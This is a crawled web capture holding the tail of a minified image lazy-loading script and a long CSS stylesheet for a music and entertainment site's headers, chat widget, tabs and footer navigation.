i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="995b185ea5ad55a43f209762-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-14 04:05:46 -->

--- FILE ---
content_type: text/css
request_url: https://highlifeng.com/highlife-contents/general/css/style.css?v=1768542542
body_size: 5107
content:
:root{
    --main-color: #800000;
}

.white-bg {
    background-color: #fff!important;
}

/* Custom Style */
.hl-title {
    border-top: 5px solid #fff;
    background: var(--main-color);
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    margin-bottom: 5px;
    padding: 10px 10px 12px;
    text-transform: uppercase;
    font-family: 'Open Sans Condensed';
    font-weight: 700;
}

.tags-scroll-list {
  overflow: auto;
  width: 100%;
  background: #fff;
  font-family: "Lato", sans-serif;
}

.tags-flex {
  white-space: nowrap;
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom:5px;
}

.tag-item {
  border: 1.5px solid rgba(217, 217, 217, 0.5803921569);
  border-radius: 10px;
  text-decoration: none;
  font-weight: bold;
  padding: 5px 9px;
}

.tag-content {
  display: flex;
  flex-direction: column;
  padding: 2px 5px;
}

.tag-content .tag-name {
  font-size: 14px;
  color: #616b71;
}

.tag-date {
	color: #3c4043;
	font-family: Roboto,Helvetica Neue,Arial,sans-serif;
	font-size: 14px;
	line-height: 20px;
	margin-top: 2px;
	font-weight: 400;
}

img.verified-badge {
    width: 14px!important;
    height: 14px!important;
    vertical-align: sub;
}

/* End Custom Style */

/* Header */

.appsflyerContainer {
    background-color:#eee;
}

.appsflyer-banner-text-container {
    width:70%
}

.appsflyer-banner-title {
    font-size:14px;
    font-weight:600;
    color:#282f36;
    line-height:20px
}

.appsflyer-banner-subtitle {
    font-size:12px;
    color:#282f36
}

.appsflyer-banner-close-img {
    outline: 0!important;
    -webkit-appearance: none;
    border: none;
    text-indent: -10000px;
    vertical-align: middle;
}

.downloadButton {
    padding:4px 10px;
    width:80px;
    border-radius:4rem;
}

button.red {
    background-color:#ed1c24;
    border:1px solid #ed1c24;
    color:#fff;
}
    
button.red:hover {
    background-color:#cc0016
}

button.dark-red {
    background-color:#e8121a;
    border:1px solid #e8121a;
    color:#fff;
}

button.white {
    background-color:#fff;
    border:1px solid #e8e8e8
}

.p-2 {
    padding: 0.5rem!important;
}

.mr-2, .mx-2 {
    margin-right:.5rem!important;
}

.mb-2, .my-2 {
    margin-bottom:.5rem!important;
}

.ml-2, .mx-2 {
    margin-left:.5rem!important;
}

.align-items-center {
    align-items: center!important;
}

.justify-content-center {
    justify-content: center!important;
}

.d-flex {
    display: flex!important;
}

.d73393 {
    width:100px;
    height:80px!important;
}

img.border-image {
    border-color: var(--main-color);
    border-style: solid;
    border-width: 3px;
    padding: 6px;
}

div.td-a-rec.td-a-rec-id-header_mob > img, div.td-a-rec.td-a-rec-id-footer_mob > img {
    border-color: var(--main-color);
    border-style: solid;
    border-width: 3px;
    padding: 6px;
}

div#clever-68158-top-scroll {
    height:10px!important;
}

/* Header End */

.search-box{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(7,41,77,.5);
    z-index: 9999;
    display:none;
}

.search-closebtn {
    position: absolute;
    top: 20px;
    right: 50px;
    cursor: pointer;
    width: 30px;
    height: 25px;
}

.search-closebtn span {
    width: 30px;
    height: 2px;
    background-color: #fff;
    position: relative;
    display: block;
}

.search-closebtn span:nth-of-type(1) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
}

.search-closebtn span:nth-of-type(2) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 9px;
}

.search-box .search-form input {
    width: 50%;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: #fff;
    border: 2px solid #07294d;
    color: #07294d;
    padding-left: 20px;
    border-radius: 50px;
}

.search-box .search-form button {
    position: absolute;
    top: 50%;
    left: 72%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    padding: 0;
    border: 0;
    background-color: transparent;
    color: #07294d;
    cursor: pointer;
    font-size: 16px;
}

@media only screen and (max-width: 575.98px){
    .search-box .search-form button {
        left: 80%;
    }
    
    .search-box .search-form input {
        width: 80%;
    }
}

.popup .content {
	position: absolute;
	top: 40%;
	left: 50%;
	transform: translate(-50%,-150%) scale(0);
	/*width: 350px;*/
	height: 430px;
	z-index: 2;
	text-align: center;
	padding: 10px;
	border-radius: 5px;
	/*background: #dfdfdf;*/
	z-index: 9;
}

.popup .close-btn {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 30px;
	height: 30px;
	color: white;
	font-size: 30px;
	border-radius: 50%;
	padding: 2px 5px 7px 5px;
	background: #237be6;
}

.popup.active .content {
	transition: all 300ms ease-in-out;
	transform: translate(-50%,-50%) scale(1);
}

.input-field .validate {
	padding: 20px;
	font-size: 16px;
	border-radius: 5px;
	border: none;
	margin-bottom: 15px;
	color: #000000;
	background: #ffffff;
	border: 2px solid rgb(214, 214, 214);
	width: 270px;
	outline: none;
}

.first-button {
	color: rgb(3, 48, 146);
	font-size: 25px;
	font-weight: 500;
	padding: 15px 50px;
	border-radius: 5px;
	border: none;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #dadadb;
	transition: box-shadow .35s ease !important;
	outline: none;
}

.first-button:active {
	background-color: rgb(2, 42, 112);
	color: #fff;
	border: none;
}

.second-button {
	color: white;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	padding: 15px 40px;
	border-radius: 5px;
	border: none;
	background: #05438f;
	transition: box-shadow .35s ease !important;
	outline: none;
}

.second-button:active{
	background: linear-gradient(145deg,#222222, #292929);
	border: none;
	outline: none;
}

.ayoan_whatsapp_row {
    margin-right: -15px;
    margin-left: -15px;
}
.ayoan_whatsapp_full:before,
.ayoan_whatsapp_full:after,
.ayoan_whatsapp_clearfix:before,
.ayoan_whatsapp_clearfix:after,
.ayoan_whatsapp_container:before,
.ayoan_whatsapp_container:after,
.ayoan_whatsapp_row:before,
.ayoan_whatsapp_row:after{
    display: table;
    content: " ";
}
.ayoan_whatsapp_full:after,
.ayoan_whatsapp_clearfix:after,
.ayoan_whatsapp_container:after,
.ayoan_whatsapp_row:after{
    clear: both;
}

.ayoan_whatsapp_container{
    width: 1170px;
    margin: 0 auto;
}
.ayoan_whatsapp_scroll1::-webkit-scrollbar {
    width: 7px;
}

.ayoan_whatsapp_scroll1::-webkit-scrollbar-track {
    background: #ccc;
}

.ayoan_whatsapp_scroll1::-webkit-scrollbar-thumb {
    background: #9c9c9c;
}

.ayoan_whatsapp_full{
    position:relative;
    width: 100%;
    display: block;
}


.ayoan_whatsapp_chatbox_container{
    /*border: 1px solid #000;*/
    /*position: fixed;*/
    bottom: 0px;
    /* height: 550px; */
    /*right: 20px;*/
    /*width: 400px;*/
    font-size: 14px;
}
.ayoan_whatsapp_chatbox_container .ayoan_whatsapp_chatbox{
    /*border: 1px solid #000;*/
    position: relative;
    top: 0;
    /*height: 450px;*/
}

.ayoan_whatsapp_chatbox .widget-wrapper{
    position: relative;
    height: 100%;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 19px rgba(0,0,0,.05);
}

.ayoan_whatsapp_chatbox .widget-header{
    display: flex;
    flex-direction: row;
    background: #3cb743;
    padding: 20px 25px;
    /*height: 105px;*/
    border-radius: 10px 10px 0 0;
}
.ayoan_whatsapp_chatbox .widget-header .col-1{
    /*border: 1px solid;*/
}
.ayoan_whatsapp_chatbox .widget-header .col-1 .header-icon{
    width: 40px;
    opacity: .8;
}
.ayoan_whatsapp_chatbox .widget-header .col-2{
    flex-grow: 1;
    color: #fff;
    padding-left: 18px;
}
.ayoan_whatsapp_chatbox .widget-header .col-2 .header-title{
    font-size: 150%;
    margin-bottom: 8px;
    opacity: .8;
}
.ayoan_whatsapp_chatbox .widget-header .col-2 .header-content{
    font-size: 90%;
    font-weight: 300;
    letter-spacing: .3px;
    opacity: .8;
    line-height: 1.5;
}

.ayoan_whatsapp_chatbox .widget-body{
    /*height: 345px;*/
    padding: 10px 10px 25px 10px;
    border-radius: 0 0 10px 10px;
}
.ayoan_whatsapp_chatbox .widget-body .body-title{
    /*border: 1px solid #000;*/
    padding: 7px 15px 13px 15px;
    color: #aaa;
    font-weight: 300;
    font-size: 90%;
    /*height: 40px;*/
}
.ayoan_whatsapp_chatbox .widget-body .body-content{
    /*border: 1px solid #000;*/
    height: 302px;
    overflow-x:hidden;
    overflow-y:auto;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list{
    /*border: 1px solid #000;*/
    height: 100%;
    margin: 0;
    padding: 0 15px 0 15px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item{
    margin-bottom: 15px;
    background: #f1f4f7;
    border-radius: 5px;
    border-left: 3px solid #aaa;
    display: flex;
    padding: 5px 0;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item:last-child{
    margin-bottom: 0px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item.active{
    border-left: 3px solid #3cb743;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-1{
    padding: 15px;
    width: 80px;
    min-width: 80px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .user-pro-pic-wrapper{
    border-radius: 100%;
    overflow: hidden;
    /* object-fit: cover; */
    width: 50px;
    height: 50px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .user-pro-pic-wrapper .user-pro-pic{
    width: 100%;
    display: block;
    object-fit: cover;
    height: 100%;

}

.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2{
    flex-grow: 1;
    padding: 5px 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    word-break: break-word;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-title{
    font-size: 110%;
    color: #222;
    font-weight: 400;
    margin-bottom: 2px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-content{
    font-size: 90%;
    color: #aaa;
    margin-bottom: 5px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-latest-text{
    color: #e6ac0a;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-latest-text:empty{
    display: none;
}

.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3{
    width: 50px;
    min-width: 50px;
    text-align: center;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3 .list-icon-wrapper .list-icon{
    width: 25px;
    height: 25px;
    margin-top: 28px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3 .list-icon-wrapper .list-icon path{
    fill: #aaa;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item.active .col-3 .list-icon-wrapper .list-icon path{
    fill: #3cb743;
}

.ayoan_whatsapp_chatbox_container .widget-close-btn-row{
    /*border: 1px solid #000;*/
    position: relative;
    /*height:100px;*/
    text-align: right;
}
.ayoan_whatsapp_chatbox_container .widget-close-btn{
    background: #3cb743;
    border: none;
    /*padding: 20px 20px;*/
    /*border-radius: 100%;*/
    /*margin-top: 20px;*/
    box-shadow: 0px 20px 15px rgba(0,0,0,.1);
    outline: none !important;
}
.ayoan_whatsapp_chatbox_container .widget-close-btn .icon{
    width: 20px;
    /*display: block;*/
}
/* End WhatsApp Chatbox*/


/* Featured Posts */
.tagcommon{
    margin: 25px 2px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
	border: 1px solid red; 
    padding-left: 40px;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 1px 1px rgba(214, 193, 193);
    padding: 3px;
	    width: 80px;
    height: 80px;
}
/* End Featured Posts */


/* Version Switch */
.btniTunes {
    margin-left: 0px;
    margin-top: 0px;
    font-family: 'Roboto', sans-serif;
    background-color: #B22222;
    border: 1px solid #ffffff;
    display: inline-block;
    cursor: pointer;
    color: white;
    font-size: 10px;
    text-decoration: none;
    padding: 12px;
}

.btniTunes:hover {
    background-color: #ffffff;
    color: #B22222;
    border: 1px solid #B22222;
    text-decoration: none;
}
.btniTunes a {
    display: block;
    padding: 10px 18px;
    text-decoration: none;
    color: white;
}
.btniTunes:hover a {
    color: #B22222;
}
            
.dropbtn {
  /*background-color: #3498DB;*/
  color: white;
  padding: 12px;
  font-size: 16px;
  border: none;
  cursor: pointer;
}

.dropbtn:hover, .dropbtn:focus {
  background-color: #fff;
  color: #B22222;
  border: 1px solid #B22222;
}

.dropdown {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #B22222;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-left: 3.9em;
}

.dropdown-content a {
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  background-color: #fff;
  color: #b22222;
  border: 1px solid #B22222;
}

.dropdown a:hover {background-color: #b22222;color: #fff;}

.show {display: block;}
.hr {
    margin: 0;
}
/* End Version Switch */

/**
* POPULAR SCROLL
**/
.popularlist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
    border: 1px solid var(--main-color);
    margin-right: 3px;
    margin-left: 3px;
    margin-bottom: 8px;
    padding-left: 0px;
    padding-top: 4px;
}

.popular-scroll-list {
  width: 100%;
  background: #fff;
  font-family: "Lato", sans-serif;
  /*height: 120px;*/
  padding-left:8px;
  /*margin-right:8px;*/
  margin-top:8px;
  margin-bottom:5px;
}

.popular-flex {
  overflow: auto;
  white-space: nowrap;
  display: flex;
  gap: 10px;
  align-items: center;
}

.popular-item {
  width: 110px;
  min-height: 120px;
  border: 1px solid rgba(217, 217, 217, 0.5803921569);
  border-radius: 10px;
  text-decoration: none;
}

.scroll-popular-img {
    width: 108px;
}

.scroll-popular-img img {
  width: 120px;
  height: 90px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
}

.popular-content {
  display: flex;
  flex-direction: column;
  padding: 2px 5px;
}
.popular-content .popular-name {
  font-size: 12px;
  color: #9b9999;
  font-weight: 400;
  /*white-space: wrap;*/
  overflow: hidden;
  text-overflow: ellipsis;
}
.popular-content .song-price {
  text-align: right;
  font-weight: 400;
  color: #575757;
  font-size: 13px;
  padding-top: 5px;
}
.popular-content .song-title {
  font-size: 12px;
  /*padding-top: 7px;*/
  color: #616b71;
  font-weight:bold;
  /*white-space: wrap;*/
  overflow: hidden;
  text-overflow: ellipsis;
}

/* Download Button */
.download-btn-wrapper {
    display: block;
    text-align: center;
}

a.btn-ghost {
    background: #000 no-repeat !important;
    position: relative;
    border: 1px solid #000 !important;
    color: #fff !important;
    font-size: 15px !important;
    font-weight: 600 !important;
    border-radius: 4px !important;
    display: inline-block !important;
    padding: 10px 40px 10px 20px !important;
    letter-spacing: 0 !important;
    text-decoration: none;
}

a.btn-ghost::after {
    content: "";
    display: inline-block;
    position: absolute;
    right: 2px;
    top: 20%;
    height: 35px;
    width: 35px;
    background: url() no-repeat !important;
    background-size: 35px !important;
}
/* End Download Button */

/* Pagination */
.hl-pagination {
     background: var(--main-color);
     color: #fff!important;
}

span.current{
    background-color: #000;
    color: #fff!important;
}

a.page{
    border-style:solid;
    border-color:var(--main-color);
    border-width:1.1px;
}

.page-nav a[aria-label="next-page"], .page-nav a[aria-label="prev-page"] {
    background: var(--main-color);
    color: #fff!important;
}

/* Tag Cloud */
.tag_cloud_heading_block{
    margin-top: -10px;
    margin-bottom: 20px;
}

.tag_cloud_heading {
    border-bottom: 2px solid #eee;
    margin:0 10px 0 10px;
}

.tag_cloud_heading:after {
    content: '';
    width: 30px;
    height: 2px;
    background: #800000;
    display: block;
    position: relative;
    bottom: -2px;
}

.tag_cloud_title {
    color: #212121;
    font-size: 16px;
    font-weight: 700;
    margin: 0;
    line-height: normal;
    float: left;
}

.tag_cloud_title span {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0;
    white-space: nowrap;
}

.tag_cloud a {
    font-size: 14px!important;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    letter-spacing: 1px;
    line-height: inherit;
    border: 1.5px solid rgba(217, 217, 217, 0.5803921569);
    padding: 3px 10px;
    color: #616b71;
    display: inline-block;
    margin: 0 3px 6px 0;
    text-decoration: none!important;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
/* End Tag Cloud */


/* Front Page Custom Post */
.card {
    padding-bottom: 50px;
    /*padding-top: 10px;*/
    border-radius: 5px;
/* 		padding-left: 15px;
	padding-right: 15px; */
}

.card {
    background-color: #fff;
    /*box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,.1), 0 0 0 1px rgba(10,10,10,.02);*/
    color: #4a4a4a;
    max-width: 100%;
    position: relative;
}

.my_card_title {
    padding: 10px;
    background: #800000;
    color: #fff;
    font-size: 20px;
    left: 0;
    z-index: 0;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    font-weight: 700;
}

.sidebar_full_post {
    width: 100%;
    height: 280px;
    border: .5px solid #e2e9ed;
    /*margin-bottom: 10px;*/
}
.rounded_tr {
    border-top-right-radius: 5px;
}
.rounded_tl {
    border-top-left-radius: 5px;
}

a {
    color: #800000;
    cursor: pointer;
    text-decoration: none;
}

.sidebar_full_post img {
    width: 100%;
    height: 280px;
}
.rounded_tr {
    border-top-right-radius: 5px;
}
.rounded_tl {
    border-top-left-radius: 5px;
}
img {
    height: auto;
    max-width: 100%;
}

.post_info {
    position: relative;
    z-index: 0;
    background-color: rgba(255,255,255,.86);
    padding: 12px;
    margin-top: -90px;
}

.post_info .post_date {
    color: #106ecc;
    font-size: 14px;
    font-weight: 500;
}

.post_info .post_title {
    color: rgba(38,50,56,.9);
    font-weight: 500;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-bottom: 20px;
}
.post_title {
    font-size: 30px;
    font-weight: 700;
}

.mt20 {
    margin-top: 20px;
}

.flex_row {
    flex-direction: row;
}
.narrow_post_list a {
    padding: 5px;
    width: 100%;
}
.flex {
    display: flex;
    /*flex-direction: column;*/
}

.narrow_post_list img {
    width: 64px!important;
    height: 64px!important;
    object-fit: cover;
    object-position: center;
}
.narrow_post_list a img {
    width: 80px!important;
    height: 64px!important;
    border-radius: 4px;
    background: 0 0;
    overflow: hidden;
    border: 1px solid #e2e9ed;
}
.flex img {
    max-width: 100%;
    max-height: 100%;
    display: block;
}
img {
    height: auto;
    max-width: 100%;
}

.text_context {
    max-height: 64px;
    padding: 0 4px 4px;
    width: 100%;
    display: block;
}

.title {
    font-size: 13.5px;
    /*height: 38px!important;
    overflow-y: hidden;
    text-overflow: ellipsis;*/
    display: inline-block!important;
    color: #304047;
    line-height: 1.35;
    width: 100%;
    display: block;
}
.title {
    color: #3b4d56;
}

.details {
    height: 16px;
    position: relative;
    top: -30px;
    font-weight: 700;
    color: rgba(128,0,0,.7);
    display: block;
    width: 100%;
}
.small {
    font-size: 12px;
}
.text_right {
    text-align: right;
}

.my_button_link {
    padding: 10px;
    text-align: right;
    background: #800000;
    color: #fff;
    font-size: 20px;
    bottom: -45px;
    right: 0;
    font-size: 16px;
    border-radius: 0;
    padding-left: 15px;
    padding-right: 15px;
    font-weight: 700;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.my_title {
    padding: 0px;
    text-align: right;
    background: #fff;
    color: #fff;
    font-size: 20px;
    bottom: -45px;
    right: 0;
    font-size: 16px;
    border-radius: 0;
	padding-left: 10px;
    padding-right: 15px;
    font-weight: 700;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
	/*border-bottom: 3px solid #800000;*/
}

.my_title:before {
	border-color: #800000;
}
/* End Front Page Custom Post */

/* Gospel Tab Content */
.gospel-tab-container {
  width: 100%;
}

.gospel-tab {
    display: flex;
    padding: 0;
    padding-left: 5px;
    padding-right: 5px;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.gospel-tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
  border-top: 2px solid #800;
  border-left: 2px solid #800;
  border-right: 2px solid #800;
}

.gospel-tab-button.active {
  background-color: #800;
  color: white;
}

.gospel-tab-content {
  display: none;
  background: #464646;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
  padding-top: 5px;
}

.gospel-tab-content.active {
  display: block;
}
/* End Gospel Tab Content */

/* Custom Tab Content */
.custom-tab-container {
  width: 100%;
}

.custom-tab {
    display: flex;
    padding: 0;
    padding-left: 5px;
    padding-right: 5px;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.custom-tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
  border-top: 2px solid #800;
  border-left: 2px solid #800;
  border-right: 2px solid #800;
}

.custom-tab-button.active {
  background-color: #800;
  color: white;
}

.custom-tab-content {
  display: none;
  background: #464646;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
  padding-top: 5px;
}

.custom-tab-content.active {
  display: block;
}
/* End Custom Tab Content */

/* Tab Content */
.tab-container {
  width: 100%;
}

.tab {
  display: flex;
  padding: 0;
    padding-left: 0;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
}

.tab-button.active {
  background-color: #800;
  color: white;
}

.tab-content {
  display: none;
  /*padding: 20px;*/
  /*background-color: #f9f9f9;*/
  /*background: #464646;*/
  padding-bottom: 15px;
}

.tab-content.active {
  display: block;
}
/* End Tab Content */

/* Footer Sticky */
.fixedbar {
    bottom: 60px;
    color: #fff;
    ffont-family: Arial,Helvetica,sans-serif;
    left: 0;
    right: 0;
    padding: 0;
    position: fixed;
    font-size: 16px;
    wvidth: 100%;
    z-index: 99999;
    float: left;
    vertical-align: middle;
    marggin: 0 0 0;
    margin: 0 auto;
    opacity: .95;
    font-weight: 700
}

.boxfloat {
    text-align: center;
    width: 100%;
    margin: 0 auto;
    position: relative
}

#tips,#tips li {
    margin: 0;
    padding: 0;
    list-style: none
}

#tips {
    width: 100%;
    font-size: 20px;
    line-height: 120%
}

#tips li {
    padding: 0;
    display: none
}

#tips li a {
    color: #fff
}

#tips li a:hover {
    text-decoration: none
}

#tips li a img {
    max-width: 100%
}

#tip-close {
    position: absolute;
    right: -1px;
    top: -1px;
    display: block;
    cursor: pointer
}
/* End Footer Sticky */

/* Footer Nav */
.nav-bar-container {
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 102;
    border-top: 2px solid rgba(128, 0, 0, .5);
    /*border-top-style: solid;*/
    /*border-color: #800;*/
    /*border-top-width: 2px;*/
}

.nav-bar {
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    justify-content: space-between;
}

.nav-bar__button {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
    font-size: 1.4em;
    color: #fff;
    outline: 0!important;
}

/*a {*/
/*    text-decoration: none;*/
/*    color: #ffa200;*/
/*}*/

.nav-bar__button-inner {
    width: 20px;
    height: 20px;
}

.nav-bar__button svg {
    position: relative;
    color: #800;
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    transform: translateY(-5px);
}

svg:not(.u-no-fill) {
    fill: currentColor;
}

svg {
    width: 100%;
    height: 100%;
}

/*.nav-bar__button--active svg {*/
/*    -webkit-animation: pulse .25s ease-in-out;*/
/*    -moz-animation: pulse .25s ease-in-out;*/
/*    animation: pulse .25s ease-in-out;*/
/*    color: #ffa200;*/
/*}*/

.nav-bar__label {
    position: absolute;
    left: 0;
    bottom: 5px;
    width: 100%;
    /*font-size: 1rem;*/
    font-size: 12px;
    color: #800;
    /*color: #800;*/
    text-align: center;
    white-space: nowrap;
    -webkit-transition: color .25s ease-in-out;
    -moz-transition: color .25s ease-in-out;
    transition: color .25s ease-in-out;
    font-weight: 600;
    letter-spacing: -.3px;
}

/*.nav-bar__button--active .nav-bar__label {*/
/*    color: #ffa200;*/
/*}*/

